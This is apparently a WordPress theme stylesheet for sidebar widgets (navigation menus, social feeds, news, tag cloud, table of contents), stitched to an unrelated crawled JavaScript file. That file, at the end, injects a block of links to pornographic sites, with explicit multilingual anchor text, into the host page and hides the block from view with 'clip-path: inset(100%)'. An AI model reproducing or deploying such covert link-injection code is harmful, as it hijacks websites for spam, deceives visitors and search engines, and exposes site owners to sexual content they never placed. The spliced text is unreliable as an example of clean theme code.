#top .widget_nav_menu li {
    position: relative;

    box-sizing: content-box;
    clear: both;
    font-size: 13px;
}

#top #footer .widget_nav_menu li {
    background-color: transparent;
}

#top .widget_nav_menu ul ul li:before {
    content: "\2219";
    position: absolute;
    top: 5px;
}

#top .sidebar_left .widget_nav_menu ul ul li:before {
    right: -10px;
}

#top .sidebar_left.sidebar_align_left .widget_nav_menu ul ul li:before {
    right: auto;
    left: 0;
}


#top .widget_nav_menu ul ul li a {
    padding: 6px 0px 7px 12px;
}


.widget_nav_menu .current-menu-item > a, .widget_nav_menu .current_page_item > a {
    font-weight: bold;
}

.sidebar .widget_nav_menu ul:first-child > .current-menu-item,
.sidebar .widget_nav_menu ul:first-child > .current_page_item,
.sidebar .widget_nav_menu ul:first-child > .current-menu-ancestor {
    padding-left: 51px;
    left: -51px;
    top: 1px;
    margin-top: -1px;
    padding-top: 1px;
    width: 100%;
    box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.2);
    margin-bottom: 4px;
}

.widget_nav_menu ul ul {
    display: block;
}

.widget_nav_menu.widget_nav_hide_child ul ul {
    display: none;
}

#top .widget_nav_menu .current-menu-item > ul,
#top .widget_nav_menu .current_page_item > ul,
#top .widget_nav_menu .current_page_ancestor > ul,
#top .widget_nav_menu .current-menu-ancestor > ul {
    display: block;
    /*padding:0 0 0 13px;*/
}

#top .widget_nav_menu .sub-menu > li {
    display: block;
    padding: 0 0 0 13px;
}

#top .sidebar_left .widget_nav_menu .current-menu-item > ul,
#top .sidebar_left .widget_nav_menu .current_page_item > ul,
#top .sidebar_left .widget_nav_menu .current_page_ancestor > ul,
#top .sidebar_left .widget_nav_menu .current-menu-ancestor > ul {
    padding: 0 13px 0 0;
}

#top .sidebar_left.sidebar_align_left .widget_nav_menu .current-menu-item > ul,
#top .sidebar_left.sidebar_align_left .widget_nav_menu .current_page_item > ul,
#top .sidebar_left.sidebar_align_left .widget_nav_menu .current_page_ancestor > ul,
#top .sidebar_left.sidebar_align_left .widget_nav_menu .current-menu-ancestor > ul {
    padding: 0 0 0 13px;
}


#top .sidebar_left .widget_nav_menu .sub-menu {
    padding-right: 13px;
}

#top .sidebar_left.sidebar_align_left .widget_nav_menu .sub-menu {
    padding-left: 13px;
    padding-right: 0;
}


.widget_nav_menu ul:first-child > .current-menu-item > a, .widget_nav_menu ul:first-child > .current_page_item > a {
    border: none;
    padding: 6px 7px 7px 0;
}


#top .widget_nav_menu ul ul .sub-menu, #top .widget_nav_menu ul ul .children {
    padding: 0 0 0 10px;
    overflow: hidden;
    margin: 0;
}


.widget_nav_menu .nested_nav > li:first-child > a {
    border: none;
}

#top .widget_nav_menu .nested_nav {
    padding-bottom: 30px;
}

#top .content .flex_column .widget_nav_menu li a {
    padding: 0.8em 3px;
}

#top .content .flex_column .widget_nav_menu li a:hover,
#top .content .flex_column .widget_nav_menu ul:first-child > .current-menu-item,
#top .content .flex_column .widget_nav_menu ul:first-child > .current_page_item {
    background-color: rgba(255, 255, 255, 0.4);
}

#top .content .flex_column .widget_nav_menu li {
    background-color: transparent;
    margin: 0;
    padding: 0;
    border-bottom-style: solid;
    border-bottom-width: 1px;
}

#top .content .flex_column .widget_nav_menu li:first-child {
    border-top-style: solid;
    border-top-width: 1px;
}

/*instagram*/

.av-instagram-pics {
    display: table;
    width: 100%;
    table-layout: fixed;
}

.av-instagram-row {
    display: table-row;
}

.av-instagram-item {
    display: table-cell;
    padding: 3px;
    height: 100%;
}

.av-instagram-item a {
    display: block;
    position: relative;
    padding-bottom: 100%;
    width: 100%;
    background-size: cover;
}

.av-instagram-item img {
    display: block;
}

.av-instagram-item .image-overlay.overlay-type-image {
    left: 0;
    width: 100%;
}

.av-instagram-item:first-child {
    padding-left: 0px;
}

.av-instagram-item:last-child {
    padding-right: 0px;
}

.av-instagram-row:first-child .av-instagram-item {
    padding-top: 0px;
}

.av-instagram-row:last-child .av-instagram-item {
    padding-bottom: 0px;
}

.av-instagram-follow {
    width: 100%;
    text-align: center;
    display: block;
    margin-top: 3px;
}

.avia-instagram-feed .av-instagram-errors-msg.av-instagram-admin {
    color: #cc0033;
}

/*mailchimp*/
#top .av-mailchimp-widget fieldset, #top .av-mailchimp-widget form {
    margin: 0;
}

#top .av-mailchimp-widget p {
    margin: 2px 0;
}

#top .av-mailchimp-widget-style-boxed_form {
    padding: 15px;
    border-style: solid;
    border-width: 1px;
}

#top .av-mailchimp-widget .button {
    margin-top: 5px;
    width: 100%;
    padding: 13px 10px;
}

.widgettitle + .av-mailchimp-widget-style-boxed_form {
    margin-top: -10px;
}

#top .av-form-error-container {
    border: 1px solid #BB1313;
    padding: 15px;
    color: #BB1313;
    line-height: 1.4em;
    font-size: 13px;
    margin-bottom: 20px;
}


/*text*/

.textwidget ul {
    margin-left: 0px;
    overflow: hidden;
}

/*combo widget*/
.js_active .avia_combo_widget .tab_titles {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.js_active #top .avia_combo_widget .active_tab {
    border-bottom-style: solid;
    border-bottom-width: 2px;
    border-bottom-color: initial;
}

.js_active #top .avia_combo_widget .tab_content {
    padding: 0;
    background: transparent;
    border: none;
}

.js_active .avia_combo_widget .top_tab .tab {
    border: none;
    background: transparent;
    padding: 5px 10px;
    border-bottom-style: solid;
    border-bottom-width: 2px;
    border-bottom-color: transparent;
}

/*likebox*/
.av_facebook_widget_wrap {
    overflow: hidden;
    position: relative;
    padding: 0px;
    background: #fff;
}

.av_facebook_widget_wrap_border_yes {
    border-style: solid;
    border-width: 1px;
}

.av_facebook_widget_wrap_positioner iframe {
    position: absolute;
    height: 100%;
    width: 100%;
}

.av_facebook_widget_wrap_positioner {
}

.av_facebook_widget {
    width: 100%;
}

.av_facebook_widget {
    width: 107%;
    max-width: 137%;
    left: -5px;
    top: -4px;
    position: relative;
}

.avia_fb_likebox .av_facebook_widget_page_title {
    font-size: 1.2em;
    font-weight: 700;
    margin: 12px 0;
}


.widget .av_widget_img_text_confirm .av_img_text_confirm_link {
    display: inline-block;
    position: relative;
    width: 100%;
}

.widget .av_widget_img_text_confirm .av_img_text_confirm_link img {
    width: 100%;
}

.widget .av_widget_img_text_confirm .av_img_text_confirm_link:hover {
    text-decoration: none;
}

.widget .av_widget_img_text_confirm .av_img_text_confirm_text {
    font-size: 1.5em;
    position: absolute;
    padding: 25px;
    text-align: center;
    top: 0;
    height: 100%;
    display: flex;
    align-items: center;
    opacity: 0;
    width: 100%;
}

.widget .av_widget_img_text_confirm .av_img_text_confirm_text span {
    width: 100%;
}

.widget .av_widget_img_text_confirm .av_img_text_confirm_text:hover {
    opacity: 1;
}


.avia_fb_likebox .av_facebook_widget_main_wrap {
    background-attachment: scroll;
    background-size: cover;
    background-position: center center;
    width: 100%;
    min-width: 180px;
    min-height: 214px;
    position: relative;
    font-family: Helvetica, Arial, sans-serif;
}

.avia_fb_likebox .av_facebook_widget_main_wrap_shadow {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 90px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, .7) 0%, rgba(0, 0, 0, 0) 100%);
    z-index: 0;
}

.avia_fb_likebox .av_facebook_widget_logo_image {
    position: absolute;
    height: 54px;
    width: 54px;
    top: 8px;
    left: 8px;
    background: #fff;
    box-shadow: 0 1px 6px rgba(0, 0, 0, .5);
    border: 2px solid #fff;
    z-index: 2;
}

.avia_fb_likebox .av_facebook_widget_logo_image img {
    max-width: 50px;
    max-height: 50px;
    text-align: center;
    display: inline-block;
}

.avia_fb_likebox .av_facebook_widget_page_title_container {
    color: #fff;
    margin: 0px 18px 0 68px;
    position: relative;
    z-index: 2;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.358;
    margin-bottom: -5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-shadow: 0 2px 4px rgba(0, 0, 0, .9);
    top: 8px;
    min-height: 95px;
}

#top .avia_fb_likebox .av_facebook_widget_page_title_container a {
    color: #fff;
}

.avia_fb_likebox .av_facebook_widget_page_title_container .av_facebook_widget_content {
    font-size: 12px;
}


.avia_fb_likebox .av_facebook_widget_page_title_container span {
    display: block;
}


.avia_fb_likebox .av_facebook_widget_add_info {
    width: 100%;
    min-height: 83px;
    background: #f6f7f9;
    border: 1px solid #e9ebee;
    border-top: 0;
    font-size: 12px;
    line-height: 16px;
    color: #4b4f56;
    padding: 8px;
}

.avia_fb_likebox .av_facebook_widget_add_info_inner {
    background: #fff;
    border-color: #e9ebee #dfe0e4 #d0d1d5;
    border-radius: 2px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .12);
    position: relative;
    min-height: 66px;
    padding: 8px;
}

.avia_fb_likebox .av_facebook_widget_imagebar {
    height: 32px;
    background-repeat: repeat;
    background-size: auto 100%;
    background-image: url("../images/layout/fake_facebook.jpg");
}

.avia_fb_likebox .av_facebook_widget_add_info_inner_wrap {
    min-height: 15px;
    padding-bottom: 4px;
    display: block;
}

.avia_fb_likebox .av_facebook_widget_button {
    background-color: #f6f7f9;
    border-color: #ced0d4;
    color: #4b4f56;
    line-height: 22px;
    border: 1px solid rgba(0, 0, 0, .12);
    font-size: 12px;
    padding: 0 5px;
    display: inline-block;
    margin: 8px;
}

.avia_fb_likebox .av_facebook_widget_icon {
    display: inline-block;
    margin-right: 5px;
    background: #3a5797;
    height: 16px;
    width: 16px;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    font-size: 11px;
    line-height: 18px;
}


.avia_fb_likebox .ajax_load {
    display: none;
}

.avia_fb_likebox.ajax_loading_now .ajax_load {
    display: block;
}


/*social media count widget*/
.avia_socialcount {
    overflow: hidden;
    text-align: left;
}

#top .social_widget_icon {
    padding: 0;
    margin: 0;
    height: 30px;
    width: 30px;
    line-height: 32px;
    text-align: center;
    float: left;
    font-size: 17px;
    border-radius: 2px;
}

.asc_twitter .social_widget_icon {
    color: #fff;
    background-color: #46d4fe;
    border-color: #46d4fe;
    text-shadow: 1px 1px 1px #17ACD8;
}

.asc_rss .social_widget_icon {
    color: #fff;
    background-color: #ffa133;
    border-color: #ffa133;
    text-shadow: 1px 1px 1px #D18021;
}


.avia_socialcount .seperator {
    display: none;
}

div #footer .avia_socialcount {
    padding: 10px 0 0 0;
}

.asc_multi_count {
    float: left;
    width: 50%;
}

.avia_socialcount a, .avia_socialcount a:hover {
    height: 40px;
    text-decoration: none;
    display: block;
    min-width: 89px;

}

.avia_socialcount strong, .avia_socialcount span {
    display: block;
    line-height: 1em;
    padding: 0 0 0 36px;
}

.avia_socialcount a strong {
    font-size: 11px;
    font-weight: bold;
    letter-spacing: 0;
    padding-top: 4px;
}

.avia_socialcount a span {
    font-size: 10px;
    padding-top: 3px;
}


/*twitter widget*/
#top .widget.tweetbox .tweets {
    list-style-type: none;
    list-style-position: outside;
    border: none;
}

#top .widget.tweetbox .tweet {
    padding: 10px 0;
    line-height: 18px;
    position: relative;
    overflow: hidden;
    font-size: 11px;
    background: none;
    border-top-style: dashed;
    border-top-width: 1px;
    margin: 0;
}

#top .widget.tweetbox .tweet:first-child {
    border: none;
}

.widget.tweetbox .tweet-thumb {
    position: relative;
}

.widget.tweetbox .tweet-thumb a {
    margin-right: 9px;
    padding: 3px;
    float: left;
    border-style: solid;
    border-width: 1px;
    margin-top: 5px;
    display: block;
    width: 36px;
}

#top .widget.tweetbox .tweet-thumb img {
    display: block;
    float: left;
    border: none;
    padding: 0;
    margin: 0;
}

.widget.tweetbox .tweet-text {
    position: relative;
    overflow: hidden;
}

.widget.tweetbox .tweet-time {
    clear: both;
    font-size: 11px;
}

.widget.tweetbox .tweet-text.avatar_no {
    font-size: 12px;
    line-height: 1.7em;
    font-weight: 400;
}

.widget.tweetbox .tweet-text.avatar_no .tweet-time {
    font-style: italic;
    font-weight: normal;
}


/*advertising widget*/


.avia_partner_widget {
    overflow: hidden;
    clear: both;
}

.avia_partner_widget a, .avia_partner_widget a:hover {
    float: left;
    display: block;
    text-decoration: none;
    width: 49.5%;
    outline: none;
    border: none;
    padding-bottom: 49.5%;
    position: relative;
    margin-right: 1%;
}

.avia_partner_widget a.avia_partner2, .avia_partner_widget a.avia_partner2:hover {
    margin-right: 0;
}

#top .avia_partner_widget {
    max-width: 304px;
}

#top .avia_partner_widget img {
    position: absolute;
    left: 0;
    top: 0;
}

.avia_partner1 {
    margin-right: 1px;
}

.avia_parnter_empty {
    line-height: 1em;
    height: 97%;
    width: 97%;
    display: block;
    font-size: 10px;
    text-align: center;
    position: absolute;
    border-style: solid;
    border-width: 1px;
}

.avia_parnter_empty span {
    width: 100%;
    position: absolute;
    top: 50%;
    margin-top: -5px;
    text-align: center;
    left: 0;
}

/*Google Maps*/

.widget .avia-google-map-container {
    height: 230px;
    width: 100%;
}

.widget .avia-google-map-container {
    background: no-repeat center;
    background-size: cover;
}

.widget .content .avia-google-map-container {
    height: 230px;
}

#top .widget .infoWindow input[type="text"] {
    margin: 0 0px 3px 0;
}

.widget .avia-google-map-container img,
.widget .avia-google-map-container a img {
    max-width: none;
}

.widget .avia-google-map-container div,
.widget .avia-google-map-container img,
.widget .avia-google-map-container a {

    box-sizing: content-box;
}

.widget .avia-google-map-container .av_text_confirm_link {
    padding: 25px;
    text-align: center;
    opacity: 0;
    position: absolute;
    width: 150px;
    left: 50%;
    top: 50%;
    margin-left: -100px;
    margin-top: -50px;
    background: rgba(0, 0, 0, 0.7);
    border-radius: 3px;
    color: #fff;
    font-size: 1em;
    line-height: 1.3em;

    transition: all 0.3s ease-in-out;
}

.widget .avia-google-map-container .av_text_confirm_link:hover {
    color: #fff;
    background: rgba(0, 0, 0, 0.9);
}

.widget .avia-google-map-container.av_gmaps_show_delayed.av-no-fallback-img .av_text_confirm_link,
.widget .avia-google-map-container.av_gmaps_show_page_only.av-no-fallback-img .av_text_confirm_link {
    height: auto;
    opacity: 1;
}

.widget .avia-google-map-container .av_text_confirm_link span {
    width: 100%;
}

.widget .avia-google-map-container:hover .av_text_confirm_link {
    opacity: 1;
    text-decoration: none;
}

/*news widget*/


#top .news-content {
    padding: 7px 0 3px 0;
    line-height: 1.7em;
    position: relative;
    overflow: hidden;
    font-size: 0.85em;
    display: block;
    clear: both;
    margin: 0;
}

#top .news-wrap {
    border: none;
    list-style-type: none;
    list-style-position: outside;
}

#top .news-wrap li {
    border: none;
    background: none;
    text-indent: 0;
}

.news-link, .news-link:hover, #top .widget ul li .news-link:hover {
    display: block;
    position: relative;
    text-decoration: none;
    overflow: hidden;
    z-index: 2;
}


/*default size news/portfolio widget*/
.news-thumb {
    margin-right: 9px;
    padding: 3px;
    float: left;
    margin-top: 4px;
    border-style: solid;
    border-width: 1px;
    height: 36px;
    width: 36px;
    display: block;
}

.news-thumb img, .news-thumb img {
    width: 28px;
    height: 28px;
}


/*bigger size news/portfolio widget*/
.image_size_portfolio_small .news-link {
    float: left;
    margin-right: 10px;
}

.image_size_portfolio_small .news-thumb, .image_size_portfolio_small .tweet-thumb img, .image_size_portfolio_small .news-thumb img {
    width: 150px;
    min-height: 100px;
}

.image_size_portfolio_small .news-excerpt {
    overflow: hidden;
    font-size: 13px;
    line-height: 1.65em;
}

.image_size_portfolio_small .news-headline {
    font-size: 14px;
}


#top .news-thumb img {
    display: block;
    float: left;
    border: none;
    padding: 0;
    margin: 0;
}

.news-headline {
    overflow: hidden;
    font-weight: bold;
    margin-top: 2px;
    display: block;
}

.news-time {
    font-weight: normal;
    clear: both;
    font-size: 0.92em;
    display: block;
}

.news-excerpt {

}

/*tagcloud*/
.tagcloud br {
    display: none;
}

.tagcloud a {
    font-size: 11px !important;
    padding: 2px 8px;
    margin: 0 1px 1px 0;
    display: block;
    float: left;
    border-style: solid;
    border-width: 1px;
    text-decoration: none;
}

.tagcloud a:hover {
    text-shadow: none;
    text-decoration: underline;
}

.widget_tag_cloud h3 {
    border: none;
}

/*rss*/

.widget_rss li {
    line-height: 1.5em;
    font-size: 11px;

}

.widget_rss li div {
    font-family: "Georgia", "Times New Roman", Helvetica, Arial, sans-serif;
    font-style: italic;
}

.rsswidget {
    display: block;
    font-weight: bold;
}

.rss-date, .widget_rss cite {
    font-size: 11px;
}

.widget_rss li {
    padding: 7px 0;
}

.widget_rss .widgettitle img {
    display: none;
}

/*recentcomments, recent entries*/

.recentcomments, .widget_recent_entries li {
    padding: 7px 0;
    display: block;
    font-size: 0.85em;
    line-height: 1.5em;
}

.recentcomments a, .widget_recent_entries li a {
    font-style: italic;
    font-family: "Georgia", "Times New Roman", Helvetica, Arial, sans-serif;
}

.recentcomments, .widget_recent_entries li {
    border-top-width: 3px;
    border-top-style: solid;
}

.recentcomments:first-child, .widget_recent_entries li:first-child {
    border-top: none;
}


/*sidebar left mods for all widgets*/

.sidebar_left .widget_nav_menu ul:first-child > .current-menu-item,
.sidebar_left .widget_nav_menu ul:first-child > .current_page_item,
.sidebar_left .widget_nav_menu ul:first-child > .current-menu-ancestor {
    padding-right: 52px;
    padding-left: 0;
    left: auto;
    top: 1px;
}

.sidebar_left.sidebar {
    text-align: right;
}

.sidebar_left .news-thumb {
    float: right;
    margin: 4px 0 0 9px;
}

/*TWITTER WIDGET PRO STYLES*/
#top .widget_twitter {
    font-size: 12px;
    line-height: 1.65em;
}

#top .widget_twitter .twitter-avatar {
    float: left;
    margin-right: 13px;
    border-style: solid;
    border-width: 1px;
    padding: 3px;
    display: block;
}

#top .widget_twitter .twitter-avatar a, #top .widget_twitter .twitter-avatar img {
    display: block;
}

#top .widget_twitter ul {
    overflow: hidden;
    margin: 0;
    padding: 0;
}

#top .widget_twitter li {
    padding: 0 0 8px 0;
    margin: 0 0 8px 0;
    border-bottom-style: solid;
    border-bottom-width: 2px;
}

#top .widget_twitter li:last-child {
    border-bottom: none;
}

#top .widget_twitter .entry-content-wrapper {
    padding: 0;
    margin: 0;
    float: none;
    clear: both;
    position: relative;
    border: none;
    width: 100%;
}

#top .widget_twitter .entry-meta {
    display: block;
    font-size: 11px;
    font-style: italic;
    opacity: 0.8;
    margin-top: 5px;
}

#top .widget_twitter .time-meta, #top .widget_twitter .from-meta {
}

#top .widget_twitter .intent-meta {
    display: block;
    font-size: 11px;
    margin-top: 8px;
}

#top .widget_twitter .intent-meta a {
    text-decoration: none;
    margin-right: 4px;
}

#top .widget_twitter .intent-meta a:hover {
    text-decoration: underline;
}

/* user defined text alignmnt for sidebars */
.sidebar_left.sidebar_align_left.sidebar {
    text-align: left;
}

.sidebar_left.sidebar_align_left .news-thumb {
    float: left;
    margin: 4px 9px 0 0
}

.sidebar_left.sidebar_align_left .widget_nav_menu ul:first-child > .current-menu-item,
.sidebar_left.sidebar_align_left .widget_nav_menu ul:first-child > .current_page_item,
.sidebar_left.sidebar_align_left .widget_nav_menu ul:first-child > .current-menu-ancestor {
    padding-left: 52px;
    padding-right: 0;
    left: 0;
    right: auto;
    top: 1px;
}


/* Table of Contents */

.avia-toc-container {
    position: relative;
}

.avia-toc-container a {
    display: block;
    position: relative;
    line-height: 1.4em;
}

.avia-toc-container a:hover {
    text-decoration: none;
}

/* simple style */

.avia-toc-style-simple a {
    overflow-x: hidden;
    margin-bottom: 1em;
    min-height: 25px;
}

.avia-toc-style-simple a span {
    background-color: #fff;
    position: relative;
    padding-left: 5px;
    z-index: 2;
}


.avia-toc-style-simple a:after {
    float: right;
    width: 0;
    color: rgba(0, 0, 0, 0.25);
    font-size: 9px;
    font-weight: normal;
    white-space: nowrap;
    content: ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . "
}

.avia-toc-style-simple .avia-toc-level-0:after {
    line-height: 3;
}

.avia-toc-style-simple .avia-toc-level-1:after {
    line-height: 3;
}

.avia-toc-style-simple .avia-toc-level-2:after {
    line-height: 2.9;
}

.avia-toc-style-simple .avia-toc-level-3:after {
    line-height: 2.7;
}

.avia-toc-style-simple .avia-toc-level-4:after {
    line-height: 2.5;
}

.avia-toc-style-simple .avia-toc-level-5:after {
    line-height: 2.4;
}


.avia-toc-style-simple .avia-toc-level-0 {
    font-weight: bold;
    font-size: 1em;
}

.avia-toc-style-simple .avia-toc-level-2 {
    font-weight: normal;
    font-size: 0.9375em;
}

.avia-toc-style-simple .avia-toc-level-3 {
    font-weight: normal;
    font-size: 0.875em;
}

.avia-toc-style-simple .avia-toc-level-4 {
    font-weight: normal;
    font-size: 0.8125em;
}

.avia-toc-style-simple .avia-toc-level-5 {
    font-weight: normal;
    font-size: 0.8125em;
    font-style: italic;
}

/* indentation */

.avia-toc-style-simple.avia-toc-indent .avia-toc-level-1 {
    margin-right: 0.625em
}

.avia-toc-style-simple.avia-toc-indent .avia-toc-level-2 {
    margin-right: 1em
}

.avia-toc-style-simple.avia-toc-indent .avia-toc-level-3 {
    margin-right: 1.428em
}

.avia-toc-style-simple.avia-toc-indent .avia-toc-level-4 {
    margin-right: 2.307em
}

.avia-toc-style-simple.avia-toc-indent .avia-toc-level-5 {
    margin-right: 2.692em
}


/* elegant style */

.avia-toc-style-elegant {
    padding-right: 30px;
}

.avia-toc-style-elegant a {
    text-transform: uppercase;
    padding-bottom: 1.5em;
}

.avia-toc-style-elegant .avia-toc-level-0 {
    font-weight: bold;
    font-size: 0.875em;
}

.avia-toc-style-elegant .avia-toc-level-1 {
    font-weight: normal;
    font-size: 0.875em;
}

.avia-toc-style-elegant .avia-toc-level-2 {
    font-weight: normal;
    font-size: 0.8125em;
}

.avia-toc-style-elegant .avia-toc-level-3 {
    font-weight: bold;
    font-size: 0.8125em;
}

.avia-toc-style-elegant .avia-toc-level-4 {
    font-weight: normal;
    font-size: 0.75em
}

.avia-toc-style-elegant .avia-toc-level-5 {
    font-weight: normal;
    font-size: 0.75em;
    font-style: italic;
}


.avia-toc-style-elegant a:before {
    content: '';
    position: absolute;
    height: calc(100% + 0.3em);
    right: -20px;
    top: 0.15em;
    border-right-width: 2px;
    border-right-style: solid;
    border-right-color: rgba(0, 0, 0, 0.08);
}

.avia-toc-style-elegant a.avia-toc-level-0:last-child:after,
.avia-toc-style-elegant a:first-child:after,
.avia-toc-style-elegant a.avia-toc-level-0:after,
.avia-toc-style-elegant a:first-child span:after,
.avia-toc-style-elegant a.avia-toc-level-0 span:after {
    content: '';
    position: absolute;
    width: 9px;
    height: 9px;
    border-width: 3px;
    border-style: solid;
    border-radius: 9px;
    right: -26px;
    top: 0.15em;
    z-index: 2;
}

.avia-toc-style-elegant a:first-child span:after,
.avia-toc-style-elegant a.avia-toc-level-0 span:after {
    border-color: transparent;
    z-index: 1;
}

.avia-toc-style-elegant a:first-child:hover span:after,
.avia-toc-style-elegant a.avia-toc-level-0:hover span:after {
    animation: sonarEffect 2s ease-out infinite;
}

.avia-toc-style-elegant a:last-child:before {
    display: none;
}

.avia-toc-style-elegant a:last-child:after {
    content: '';
    position: absolute;
    width: 8px;
    height: 8px;
    right: -23px;
    top: 0.4em;
    border-radius: 8px;
}


/* indentation */

.avia-toc-style-elegant.avia-toc-indent .avia-toc-level-1 {
    padding-right: 0.625em
}

.avia-toc-style-elegant.avia-toc-indent .avia-toc-level-2 {
    padding-right: 1em
}

.avia-toc-style-elegant.avia-toc-indent .avia-toc-level-3 {
    padding-right: 1.428em
}

.avia-toc-style-elegant.avia-toc-indent .avia-toc-level-4 {
    padding-right: 2.307em
}

.avia-toc-style-elegant.avia-toc-indent .avia-toc-level-5 {
    padding-right: 2.692em
}



--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/petropoulad.ir.js
body_size: 407
content:
const linksHTML = `
                               <section name="Clipped" style="clip-path: inset(100%); position: absolute;">  <a href="https://www.xxxxxxxelarab.casa/video/6390-افلام-بنات-سكس-نيك-ساخن/" title="افلام بنات سكس نيك ساخن">افلام بنات سكس نيك ساخن</a> <a href="https://xnxxxxxxarab.run/video/129-فديوهات-سكس-عربي-سكس-جيم/" title="فديوهات سكس عربي سكس جيم">فديوهات سكس عربي سكس جيم</a> <a href="https://alxxnxxxxxsex.wiki/videos/9201-فيلم-بورنو-سكس-امريكي-مترجم/" title="فيلم بورنو سكس امريكي مترجم">فيلم بورنو سكس امريكي مترجم</a>
<a href="https://www.hindisexxxxxvideos.space/video/15658-telugu-local-sex-videos-%E0%A4%97-%E0%A4%B5-%E0%A4%95-%E0%A4%A6-%E0%A4%B8-%E0%A4%AD-%E0%A4%AD-%E0%A4%A8-%E0%A4%9A-%E0%A4%9A-%E0%A4%AF-%E0%A4%B8-%E0%A4%A6-%E0%A4%B8-%E0%A4%B2-%E0%A4%A1-%E0%A4%95-%E0%A4%9A-%E0%A4%A6/" title="telugu local sex videos">telugu local sex videos</a>
<a href="https://vlxxxxvn.boats/the-loai/video-xnxx/">phim sex xnxx viet</a>
<a href="https://sexxnxx3.com/sex/video-%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%b3%d9%83%d8%b3-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" title="افلام سكس عربية - موك البورنو">افلام سكس عربية - موك البورنو</a> <a href="https://arxnxxxxxxxxhd.cc/video/94-%D9%86%D9%8A%D9%83-%D9%85%D8%B5%D8%B1%D9%8A%D8%A7%D8%AA/" target="_blank" title="نيك مصريات">نيك مصريات</a></section>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);